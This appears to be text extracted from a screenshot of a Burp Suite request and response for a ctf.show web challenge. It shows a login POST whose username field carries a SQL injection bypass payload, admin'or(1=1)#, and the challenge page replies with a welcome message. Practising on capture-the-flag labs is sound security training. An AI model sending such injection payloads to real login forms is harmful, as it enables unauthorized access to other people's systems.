 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: f97b7e6d-8ba3-4048-9c6f-f32f7252aa2f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 36
12
13 username=admin'or(1=1)#&password=123
Response
Pretty Raw Hex Render
ctf.show_web6
欢迎你，ctfshow
用户名:
密 码:
登陆